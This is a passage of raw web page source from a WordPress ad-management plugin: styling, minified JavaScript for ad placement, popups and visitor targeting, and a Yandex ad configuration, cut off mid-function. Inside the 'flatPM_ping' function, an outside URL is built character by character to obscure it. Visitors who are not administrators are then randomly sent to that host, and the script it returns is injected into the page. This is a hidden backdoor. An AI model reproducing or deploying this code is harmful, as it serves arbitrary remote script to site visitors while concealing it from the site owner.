.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
